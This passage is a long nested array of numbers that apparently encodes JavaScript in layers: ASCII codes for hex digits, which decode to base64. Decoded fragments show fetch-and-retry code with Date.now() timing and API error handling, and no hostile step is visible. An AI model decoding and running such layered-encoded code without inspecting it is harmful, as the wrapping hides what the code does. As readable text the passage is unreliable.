102,52,97,51,48,52,101,55,54,54,50,54,100,51,53,54,99,53,57,51,51,53,50,54,99],[53,97,52,51,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,50,52,55,52,54,55,97,54,52,52,54,52,101,51,49,53,57,51,50,52,101,54,99,54,51,51,51,52,101,54,100,54,52,53,55,55,56,52,55,53,97,53,56],[53,50,54,97,54,49,52,51,52,49,51,57,52,57,52,53,53,50,54,56,54,52,52,55,53,53,55,53,54,50,54,100,51,57,51,51,52,98,52,51,54,98,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,97,53,56,53,50,55,57],[54,53,53,53,52,101,55,54,54,52,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,52,50,54,99,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,102,54,51,54,100,51,57,51,51,52,57,52,55,51,53],[54,99,54,52,55,57,52,50,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,55,54,101,53,49,53,54,52,50,52,97,52,57,52,55,53,97,54,56,54,49,53,55,55,56,54,99],[53,97,52,51,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,52,50,54,97,53,57,53,56,53,50,54,97,54,49,52,51,52,49,54,102,53,97,53,56],[52,97,55,57,54,50,51,51,52,57,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,57,51,50,51,57,55,53,54,51,51,50,51,57,55,51,53,97,53,51,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,54,55,54,101,53,50,52,55,54,99,55,97],[53,57,51,50,51,57,55,57,53,97,52,51,52,50,52,50,53,53,52,53,54,98,54,55,53,97,53,56,52,97,55,57,54,50,51,51,52,57,51,54,52,97,55,57,55,55,54,55,53,97],[53,56,52,97,55,57,54,50,51,51,52,57,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,57,53,97,53,56,53,50,55,57,54,53,53,53,52,101,55,54,54,52,53,55,51,53,51,48,52,98,55,57,55,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,54,99,54,51,54,101,52,97,55,54,54,51,54,57,51,53,55,53],[53,57,53,55,51,49,54,99,52,57,52,52,51,48,51,57,53,48,53,51,52,49,54,101,53,49,53,55,52,97,55,54,54,51,54,101,53,50,52,54,54,51,54,101,52,97,55,54,54,51],[54,57,54,51,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,52,54,55,55,54,49,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,55],[54,101,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,51,55,51,52,57,52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,49],[53,55,53,57,54,55,52,98,52,55,53,54,55,57,54,51,54,100,51,57,55,57,52,99,54,100,51,49,54,99,54,51,51,51,52,101,54,56,53,97,51,50,53,53,55,53,54,49,53,55],[51,53,54,97,54,50,52,56,53,54,54,98,53,97,53,56,52,100,54,102,52,97,51,48,54,56,53,53,53,54,52,54,52,49,54,101,52,98,53,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98],[53,57,53,56,53,50,54,99,53,49,53,56,52,50,55,48,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,55,52,50,52,54,54,51,54,101,52,97,55,54,54,51],[54,57,52,49,54,98,54,53,51,50,53,54,55,57,54,51,54,100,51,57,55,57,52,99,54,100,51,49,54,99,54,51,51,51,52,101,54,56,53,97,51,50,53,54,51,57,53,57,52,51],[55,55,54,55,54,52,52,56,52,97,51,49,53,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52],[52,55,52,54,51,48,54,52,53,56,52,100,54,102,52,97,51,48,51,53,54,99,54,52,52,56,54,52,55,54,54,51,54,100,55,51,54,55,53,50,53,56,52,97,55,57,54,50,51,51],[52,57,54,101,52,99,52,51,52,50,51,48,54,51,54,101,53,54,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48],[53,97,54,57,52,49,54,102,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50,51,51,53,54,55,53,54,52,52,51,52,49,51,56,52,57,52,53,51,49,52,50,53,55],[52,54,51,57,53,51,53,50,53,54,53,50,53,51,53,51,53,53,53,54,53,52,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,53,50],[55,57,54,53,53,53,53,50,54,99,54,50,52,55,52,54,51,53,52,57,52,52,51,48,54,55,53,52,53,55,52,54,51,48,54,49,52,51,51,53,55,52,54,49,53,55,51,52,54,102],[52,100,53,52,52,49,55,55,52,100,52,51,52,49,55,49,52,57,52,52,52,57,54,55,52,98,54,57,54,102,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50],[51,51,53,54,55,53,54,52,52,51,55,55,54,55,52,100,55,97,52,49,55,55,52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57],[51,49,54,52,52,51,54,56,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50,53,57,51,51,53,50,55,48],[54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,53,53,97,53,55,55,56,54,56,54,53,53,51,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55],[53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,102,53,57,52,54,52,97,54,99,54,52,52,56,52,97],[51,53,52,57,52,55,54,99,55,53,52,57,52,51,53,50,51,55,53,52,53,55,52,54,51,48,54,49,52,51,51,53,54,97,53,97,53,55,54,99,55,51,52,98,52,56,52,97,54,99],[54,52,52,56,52,97,51,53,53,50,52,55,53,54,55,51,53,57,53,56,54,98,55,54,52,100,53,52,52,49,55,55,52,100,52,51,54,99,51,57,54,51,51,50,52,49,55,51,52,57],[52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,54,56,55,54,54,52,51,48,53,54,55,57,54,51,54,100,51,57,55,57,52,98,52,51,54,98,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51],[52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,102,52,97,51,48,53,97,54,56,54,49,53,55],[55,56,54,99,53,97,52,51,54,51,55,51,52,57,52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55],[52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57],[52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,53,54,49,53,56,52,101,55,55,54,50,52,55],[52,54,51,53,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,52,57,52,52,51,48,54,55],[53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52],[52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,51,49,55,48,54,50,53,55,54,51,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102,53,57,53,56,53,97,54,56,54,52,52,55,52,54],[55,57,52,57,52,51,53,57,54,100,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54],[54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,52,54,100,52,54,51,48,53,57,53,56,52,57,55,53,54,51,51,51,52,97,54,97,52,57,52,52,51,48,54,55,54,52,53,56],[52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54],[55,57,52,99,54,100,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,55,57,52,50,54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57,54,97,53,97],[52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54,53,57,53,56],[53,97,54,56,54,52,52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50],[55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,55,48,53,97,52,56,51,48,55,54,52,97,52,56,55,52,51,49],[54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97],[53,56,52,57,55,53,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,54,54,53,51,51,52,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56],[53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,56,54,52,54,100,52,54],[51,48,53,57,53,56,52,57,55,53,54,51,51,51,53,50,54,56,54,51,54,101,53,50,55,97,53,54,51,50,54,99,51,48,54,49,52,51,54,55,54,101,53,57,53,54,51,56,54,101],[52,98,53,51,52,49,50,102,52,57,52,51,54,52,54,101,54,49,53,55,53,57,54,101,52,57,52,52,54,102,54,55,52,97,51,51,52,50,55,53,53,97,55,57,54,52,51,57,53,48],[51,51,52,101,55,48,54,53,54,100,53,53,51,57,52,100,53,52,52,57,51,52,53,57,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,54,57,52,50,54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57],[54,97,53,97,52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54],[53,97,53,55,51,49,54,57,53,97,53,55,53,49,55,54,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97],[53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57],[51,53,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53,54,56,54,52,52,55,51,57,55,57,52,57,52,52,51,48,51,57,53,48,53,51,52,49],[54,101,52,100,52,51,54,51,54,55,53,48,55,57,52,49,54,102,54,51,52,55,52,54,55,57,54,51,51,50,53,54,52,97,54,50,54,101,53,49,54,102,54,52,53,56,52,101,54,99],[54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99],[54,100,54,99,54,98,52,98,53,51,52,49,50,98,53,48,54,57,52,49,55,57,52,100,54,57,54,98,54,55,52,97,53,51,52,49,51,50,52,57,52,52,54,102,54,55,54,52,53,56],[52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54],[55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57,54,49,53,55,51,49,55,48,54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,52,97,53,51,52,49,51,49],[54,54,53,51,51,53,55,55,54,50,54,100,54,52,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,56,54,52,54,100,52,54,51,48,53,57,53,56,52,57,55,53,54,50,51,50,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,52,49,51,57,52,57,52,51],[54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,51,53,55,97,54,51,54,100,52,100,54,55,53,48,53,51,52,50],[54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57,54,97,53,97,52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57],[53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54,53,97,53,55,51,49,54,57,53,97,53,55,53,49,55,54,53,57,53,56,53,97,54,56,54,52],[52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50],[52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53],[54,56,54,52,52,55,51,57,55,57,52,57,52,52,51,48,51,57,53,48,53,51,52,49,54,101,52,100,52,51,54,51,54,55,53,48,55,57,52,49,54,102,54,51,52,55,52,54,55,57],[54,51,51,50,53,54,52,97,54,50,54,101,53,49,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57],[51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,54,99,54,98,52,98,53,51,52,49,50,98,53,48,54,57,52,49,55,57,52,100,54,57],[54,98,54,55,52,97,53,51,52,49,51,50,52,57,52,52,54,102,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99],[55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57,54,49,53,55,51,49,55,48],[54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,52,97,53,51,52,49,51,49,54,54,53,51,51,53,55,55,54,50,54,100,54,52,54,55,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99],[52,97,53,97,52,51,54,55,54,101,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48],[53,49,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99],[54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,101,54,50,52,55,51,57,54,57,53,57,53,55],[55,56,54,54,54,50,54,100,52,54,55,52,53,97,53,51,52,50,51,56,54,54,52,51,52,50,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53],[54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56],[54,53,53,54,51,57,55,53,53,57,53,55,51,49,54,99,52,57,52,56,55,56,51,56,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99],[54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,51,49,54,51,51,50,53,54,55,57,54,50,54,100],[52,54,55,52,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,52,50,53,54,54,51,51,50,53,54],[55,57,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53],[54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,53,97],[52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57,54,51,55,48,52,99,54,101,53,50,54,99,54,53,52,56],[53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53],[55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57],[54,49,53,55,51,49,55,48,54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,53,48,53,52,51,48,51,57,52,57,52,51,54,51,55,55,52,97,55,57,52,49,50,102,52,57],[52,55,52,50,52,49,52,97,52,56,55,52,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51],[52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,54,51,57,53,57,52,51,52,49],[51,54,52,57,52,55,52,49,54,97,52,97,52,56,55,52,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97],[54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57],[53,56,53,50,55,54,54,51,54,101,51,49,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51],[53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99],[54,98,52,98,52,51,54,52,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,55,52,54,49,53,55,51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57],[52,97,55,57,54,98,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97],[52,53,52,101,55,54,54,50,52,55,51,57,55,57,52,57,52,52,51,48,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,101,54,50,51,50,51,53,55,51,54,49,53,55,51,53,54,99,52,97,55,97,54,102,54,55,52,97,55,57,52,100,51,48,52,100,51,50,52,57],[51,49,52,102,52,52,52,53,54,101,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,101],[54,49,53,55,53,50,55,51,53,97,53,51,54,51,51,54,52,57,52,51,54,51,54,97,53,97,54,100,52,54,54,56,52,101,54,97,52,54,54,56,52,97,55,57,55,55,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,97,51,50,53,50,55,53,53,97,52,51,54,51,51,54,52,57,52,51],[54,51,54,97,53,97,54,97,52,49,51,48,52,101,55,97,53,49,51,51,52,97,55,57,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,97,51,50,51,57,54,100,53,97,54,100,55,56,55,48,54,50,54,100,53,53,54,101,52,102,54,57,52,49,54,101,52,57,55,97,54,51,51,48],[52,101,51,50,53,57,51,52,53,97,52,51,54,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,53,55,51,51,53,54,55,97,53,97],[53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,51,51,51,53,50,54,56,54,52,52,56],[53,54,55,97,53,56,53,51,52,50,51,56,54,54,52,51,52,49,54,101,52,57,55,97,54,51,51,48,52,101,51,50,53,57,51,52,53,97,52,51,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98,53,57,53,56,53,50,54,99,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48],[54,52,52,56,54,98,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54],[53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,53,54,55,55,53,97,52,55],[52,54,51,48,53,97,53,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50],[54,56,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55],[53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99],[54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51],[53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,97,55,57,54,98,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54],[54,50,54,57,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97],[53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51],[51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,54,52,52,55,54,99,51,48,54,50,52,55,53,53,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56,54,50,52,55,52,97],[51,49,54,50,53,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51],[5